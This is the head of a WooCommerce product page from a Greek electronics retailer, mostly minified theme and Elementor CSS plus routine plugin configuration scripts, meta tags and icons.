0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/e35560f0ad86dc2bb4dac5afa98f7b55.css?ver=c8e3f" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"65ef1aa266","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/25773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=25773' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.171.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

